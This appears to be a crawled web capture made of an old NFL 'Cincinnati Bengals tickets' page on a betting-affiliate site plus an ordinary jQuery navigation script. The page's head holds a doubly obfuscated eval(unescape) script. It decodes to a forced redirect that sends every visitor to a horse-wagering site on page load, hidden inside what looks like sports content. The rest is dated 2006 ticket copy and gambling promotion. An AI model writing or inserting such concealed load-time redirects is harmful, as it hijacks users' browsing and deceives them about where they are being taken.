

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.spirtsbooks.com/nfl-team-history/nfl_teams/cincinnati_bengals/tickets.html
body_size: 4035
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
    <title>Bet Horse Racing Online - Learn How at spirtsbooks.com</title>
    
	<link rel="stylesheet" href="/css/stylesheet.css" type="text/css" media="screen" /> 
	<link rel="stylesheet" href="/css/color.css" type="text/css" media="screen" /> 

	<script language="javascript">
eval(unescape("%76%61%72%20%73%3D%27%36%25%25%34%46%36%36%25%25%33%35%37%36%25%25%44%35%36%36%25%25%45%34%37%25.%43%36%36%25%25%46%33%36%36%25%25%31%34%37%36%25%25%39%46%36%36%25%25%45%44%33%32%25%25%32%38%36%37%25%25%34%34%37%37%25%25%30%33%37%33%25%25%41%46%32%32%25%25%46%37%37%37%25%25%37%37%37%25.%38%36%36%25%25%46%32%37%37%25%25%33%35%36%37%25%25%37%31%36%36%25%25%37%35%36%37%25%25%32%39%36%36%25%25%45%37%36%25.%33%36%36%25%25%46%44%36%32%25%25%46%32%32%27%3B%76%61%72%20%72%3D%27%27%3B%66%6F%72%28%76%61%72%20%69%3D%30%3B%69%3C%73.%6C%65%6E%67%74%68%3B%69%2B%2B%2C%69%2B%2B%29%7B%72%3D%72%2B%73.%73%75%62%73%74%72%69%6E%67%28%69%2B%31%2C%69%2B%32%29%2B%73.%73%75%62%73%74%72%69%6E%67%28%69%2C%69%2B%31%29%7D%65%76%61%6C%28%75%6E%65%73%63%61%70%65%28%72%29%29"))
</script>
	
	<!-- Wakes up Internet Explorer to HTML5 header and footer: -->
	<script>document.createElement('header');document.createElement('footer');</script>		

	<!-- Jquery -->
    <script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
    <script type="text/javascript" src="/js/behaviours.js"></script>
    	
</head>

<body class="home">
<!-- Begin Header Region -->
 <header>  <div class="center">
   <h1 id="logo">
    <span class="dark" >s</span><span
	  class="dark2">pir</span>tsbooks.com
   </h1>
  </div>
</header>
<!-- End Header Region -->

<div class="border top-border"></div>

<!-- Begin Dark Body Region -->
 <div class="body">
  <div class="center">
   <div class="left">



      <table width="100%" border="0" cellspacing="0" cellpadding="0" bgcolor="#666666">
        <tr>
          <td>
            
<table width="100%" border="0" cellpadding="0" cellspacing="0" backbround="/images/nflth/nfl_teams_bg_colors/CIN.gif">
  <tr valign="top"> 
    <td rowspan="2"><img src="/images/nflth/teampage_logos/CIN.gif" width=80 height=80 border=0 alt="Cincinnati Bengals"></td>
    <td class="ffteamsnav"><img src="/images/nflth/teampage_labels/CIN.gif" width="441" height="40" alt="Cincinnati Bengals" border="0"> 
      <noscript>
      </noscript> </td>
  </tr>
  <tr> 
    <td class="ffteamsnav"> <table width="100%" border="0" cellspacing="0" cellpadding="2">
        <tr> 
	 <td class="blacktextwhite">
            <a class="whitetext" href="index.html" title="Cincinnatti Bengals Football">Team&nbsp;Page</a> &#183;
            <a class="whitetext" href="team_history.html" title="Cincinnatti Bengals Team History">Team History</a> &#183;
	    <a class="whitetext" href="retired_numbers.html" title="Cincinnatti Bengals Retired Numbers">Retired Numbers</a> &#183;
            <a class="whitetext" href="records.html" title="Cincinnatti Bengals Records">Records</a> &#183;
	    <a class="whitetext" href="coaching_history.html" title="Cincinnatti Bengals Coaching History">Coaching History</a> &#183;
            <a class="whitetext" href="year_by_year_results.html" title="Cincinnatti Bengals Year By Year Results">Year By Year Results</a> &#183;
            <a class="whitetext" href="championship_history.html" title="Cincinnatti Bengals Championship History">Championship History</a> &#183;
            <a class="whitetext" href="franchise_history.html" title="Cincinnatti Bengals Franchise History">Franchise</a> &#183;
            <a class="whitetext" href="stadium.html" title="Cincinnatti Bengals Stadium">Stadium</a> &#183;
            <a class="whitetext" href="hall_of_famers.html" title="Cincinnatti Bengals Hall of Famers">Hall of Famers</a> &#183;
            <a class="whitetext" href="team_greats.html" title="Cincinnatti Bengals Team Greats">Team Greats</a> &#183;
            <a class="whitetext" href="cheerleaders.html" title="Cincinnatti Bengals Cheerleaders">Cheerleaders</a> &#183;
            <a class="whitetext" href="../../" title="NFL Football Teams">NFL Football Teams</a>&nbsp;
           </td>
        </tr>
      </table>
      <img src="/images/nflth/5x5_spacer.gif" width="5" height="5"></td>
  </tr>
  <tr> 
    <td colspan="2" bgcolor="F05737"> <table width="100%" border="0" cellspacing="0" cellpadding="2">
        <tr> 
          <td><div align="center"><span class="blacktextwhite"><a href="tickets.html" class="boldblack" title="Cincinnati Bengals Tickets"><font color="#FFFFFF">Cincinnati 
              Bengals Tickets</font></a></span> <b><font color="#FFFFFF">&#183;</font></b> 
              <a href="http://www.kqzyfj.com/click-2292962-10397109" title="Cincinnati Bengals Fan Merchandise" target="_blank" class="boldblack"><font color="#FFFFFF">Cincinnati 
              Bengals Fan Merchandise Store</font></a></div></td>
        </tr>
      </table></td>
  </tr>
</table>




            <table width="100%" border="0" cellspacing="0" cellpadding="8">
              <tr>
                <td class="blacktext"><h1>Cincinnati Bengals Tickets at Paul 
                    Brown Stadium</h1>
					<h2> Cincinnati Bengals NFL Football Tickets</h2>
                  <img src="/images/nflth/nfl_small_logos/bengals.gif" alt="http://www.tickco.com/football/Bengals_tickets.htm" width="110" height="42" hspace="5" border="0" align="right">Looking 
                  for 2006-2007 tickets? Buy your Cincinnati Bengals tickets here 
                  online today! To find and order <a href="http://www.stubhub.com/cincinnati-bengals-tickets/"onclick=this.href=this.href+'?img=20&ticket_finder=3979' target="_blank">Cincinnatie 
                  Bengals Tickets</a>, click the &quot;Cincinnati Bengals Tickets&quot; 
                  link below, it's that easy. Make sure you buy your Cincinnati 
                  Bengals Tickets right away so you don't miss a play. The Cincinnati 
                  Bengals have the greatest and loyal fans at Paul Brown Stadium, 
                  so buy now to get the best seat in the house before they sell 
                  out!<br>
                  <br>
                  <table width="100%" border="0" cellpadding="1" cellspacing="0" bgcolor="#333333">
                    <tr> 
                      <td><table width="100%" border="0" cellpadding="3" cellspacing="0" bgcolor="#CCCCCC">
                          <tr> 
                            <td> <div align="center"><a href="http://www.stubhub.com/cincinnati-bengals-tickets/"onclick=this.href=this.href+'?img=20&ticket_finder=3979' target="_blank"><font class="blacklink">CLICK 
                                HERE TO BUY CINCINNATI BENGALS TICKETS</font></a></div></td>
                          </tr>
                        </table></td>
                    </tr>
                  </table>
                  
                  <h2>2006 Cincinnati Bengals Tickets at Paul Brown Stadium</h2>
                  In the 2006-2007 season the Cincinnati Bengals are going to 
                  stick with what works. With a healthy Carson Palmer under center, 
                  the Bengals were one of the NFL's best in 2005. They also learned 
                  the lesson that regular season records don't win Super Bowls. 
                  Celebrations or not, the Bengals will be one of the league's 
                  most exciting teams in 2006. Will you be there to watch it all 
                  happen at Paul Brown Stadium or at home on your couch? Get your 
                  Bengals tickets here today.<br>
                  <br>
                  Have fun cheering on the Cincinnati Bengals! <br>
                  
                  <h2>Paul Brown Stadium</h2>
                  <a href="stadium.html"><img src="/images/nflth/stadiums/small/cincinnatie_bengals.gif" alt="Cincinnati Bengals - Paul Brown Stadium" width="108" height="72" hspace="5" border="0" align="right"></a>Don't 
                  know where the best seats are? To help you we have the best 
                  <a href="stadium.html">Paul Brown Stadium</a> seating chart, 
                  directions, and stadium information on the web to help you find 
                  the best Cincinnati Bengals tickets.<br>
                  <br>
                  &gt;&gt; <a href="seating_chart.html">Paul Brown Stadium Seating 
                  Chart</a><br>
                  &gt;&gt; <a href="stadium.html">Paul Brown Stadium Information</a><br>
                    <br>
                  </td>
              </tr>
            </table></td>
        </tr>
      </table>
      <br>
      

   </div>
  </div>
 </div>
<!-- End Dark Body Region -->


<!-- Begin Secondary Body Region -->
<div class="secondary-body">
 <div class="center">
  <div class="left">

   <div class="half">
    <h2 class="right"><span class="dark2">Off</span><span class="dark">Track</span>Betting</h2>
   </div>

   <div class="half">
    <h2>Fantasy<span class="dark">Horse</span><span class="dark2">Racing</span></h2>
   </div>
   

   <div class="half">
    <div class="padder">
     <p>offering horse betting, expert handicapping analysis, video, the latest horse racing news, results
	and tips <a href="https://www.offtrackbetting.com/">Off Track Betting</a> is the place
	to be.</p>
    </div>
   </div>
   
  

   <div class="half">
    <div class="padder">
     <p>Play <a href="http://www.fantasyhorseracing.com/">Fantasy Horse Racing</a> and horse racing games
     online.  Virtual racing excitement like you never thought possible.</p>
    </div>
   </div>
   


  </div>
 </div>
</div>
<!-- End Secondary Body Region -->


<div class="border bottom-border"></div>

<!-- Begin Footer Region -->
<footer><div class="center">
 <div class="left">
  
  <!--
  <div class="half">
   <div class="padder">
    <p>These blocks of text allow you to highlight further bits of information relevant to the page. You could put any number of content ideas here, like book review links, new photos etc.</p>
   </div>
  </div>
  <div class="half">
   <div class="padder">
    <p>You could give information about a particular article in your blog section, or a new product or service that you are offering. You could even write a short story for people to read.</p>
   </div>
  </div>
  -->
 </div>
		
 <div class="left">
 <!--
  <div class="half">
   <div class="padder">
    <p>You could give information about a particular article in your blog section, or a new product or service that you are offering. You could even write a short story for people to read.</p>
   </div>
  </div>

  <div class="half">
   <div class="padder">
    <p>These blocks of text allow you to highlight further bits of information relevant to the page. You could put any number of content ideas here, like book review links, new photos etc.</p>
   </div>
  </div>
 -->
 </div>

</div>

</footer>
<!-- End Footer Region -->

<!-- Begin Right Nav Region -->
<div id="right">
  <div class="black">
  <h2>Bet<span class="dark2"> Horse Racing Online</span></h2>
  <p>Can't make it to the track? Watch and wager on horse racing online with OffTrackBetting.com. All wagers made through OTB are directly commingled into track pools, so you can play all of your favorite bet types with confidence, knowing that youâll receive full track odds on all wagers. And with free, high-quality video, you can watch the races online or with your mobile device. OffTrackBetting.com is US-based and legal and licensed, and promises you superior customer service and the best online wagering experience in the industry.</p>
  <ul>
  <!-- <li><a href="/handicapping-resources.html">Handicapping Resources</a></li>
   <li><a href="/beyer-speed-figures.html">Beyer Speed Figures</a></li> -->
  </ul> 
 </div>
 
 
 
   <div class="white">
  <h2 style="padding: 0em .6em;">Online<span class="dark2"> Horse Betting</span></h2>
  <div class="folio"><a href="https://www.offtrackbetting.com" title="Horse Betting Online"><img src="/images/horse-betting-300x250.jpg" alt="Horse Betting Online" width="300" height="253"/></a></div>
 </div>
 
 
 
 
 
  <div class="white">
  <h2 style="padding: 0em .6em;">Greyhound<span class="dark2"> Betting Online</span></h2>
  <div class="folio"><a href="https://www.offtrackbetting.com/greyhound-racing.html" title="Greyhound Betting"><img src="/images/horse-racing-betting-bonus.jpg" alt="Greyhound Betting" width="300" height="250"/></a></div>
 </div>
 
 




 <div class="white">
  <h2 style="padding: 0em .6em;">Online Horse <span class="dark2">Betting</span></h2>
  <div class="folio"><a href="https://www.offtrackbetting.com/horse-racing.html"><img src="/images/offtrackbetting.gif" alt="Horse Betting" width="300" height="250"/></a></div>
 </div>
 
 

 <div class="grey">
   <h3>Learn <span class="dark2">More</span></h3>
  <ul>
   <li><a href="https://www.offtrackbetting.com">Horse Betting Online</a></li>
   <li><a href="http://www.horsewagering.com">Horse Wagering</a></li>
   <li><a href="https://www.offtrackbetting.com/results/">Horse Racing Results</a></li>
   <li><a href="http://www.fantasyhorseracing.com">Fantasy Horse Racing</a></li>
   <li><a href="/nfl-team-history/">NFL Team History</a></li>
   <li><a href="https://www.offtrackbetting.com/free-picks/">Free Horse Racing Picks</a></li>
  </ul>

    <div id="copyright">
   Copyright &copy; 2001 - 2023<br />All Rights Reserved.
  </div>

 </div>
</div>
<!-- End Right Nav Region -->


<!-- Begin Contact Tab -->
<div id="contact-button">
 <h2>Top <span class="dark2">Sites</span></h2>
 <div id="contact-area">

 

  <div>
   <dl>
    <dt>Horse Betting</dt>	<dd><a href="https://www.offtrackbetting.com/">Off Track Betting</a></dd>
    <dt>Fantasy Racing</dt>	<dd><a href="http://www.fantasyhorseracing.com/">Fantasy Horse Racing</a></dd>
   </dl>
  </div>

 </div>
</div>
<!-- End Contact Tab -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.horsewagering.com/js/app.js
body_size: 2114
content:
/* Smooth scrolling para anclas */
$(document).on('click','a.smooth', function(e){
    e.preventDefault();
    var $link = $(this);
    var anchor = $link.attr('href');
    $('html, body').stop().animate({
        scrollTop: $(anchor).offset().top
    }, 1000);
});

(function($) {
    $(document).ready(function() {
      $.slidebars();
    });
}) (jQuery);

// Syntax Enable
// SyntaxHighlighter.all();  We aren't using this

jQuery(document).ready(function () {
    $('.nav').on('click mousedown mouseup touchstart touchmove', 'a.has_children', function () {
        if ( $(this).next('ul').hasClass('open_t') && !$(this).parents('ul').hasClass('open_t')) {
            $('.open_t').removeClass('open_t');
            return false;
        }
        $('.open_t').not($(this).parents('ul')).removeClass('open_t');
        $(this).next('ul').addClass('open_t');
        return false;
    });
    $(document).on('click', ':not(.has_children, .has_children *)', function() {
        if( $('.open_t').length > 0 ) {
            $('.open_t').removeClass('open_t');
            $('.open_t').parent().removeClass('open');
            return false;
        }
    });

    // hide #back-top first
    $("#back-top").hide();

    // fade in #back-top
    $(function () {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });

        // scroll body to 0px on click
        $('#back-top a').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 500);
            return false;
        });
    });

});

// WOW Activate
new WOW().init();

jQuery(document).ready(function() { // makes sure the whole site is loaded
    $('#status').fadeOut(); // will first fade out the loading animation
    $('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
    $('body').delay(350).css({'overflow':'visible'});
})
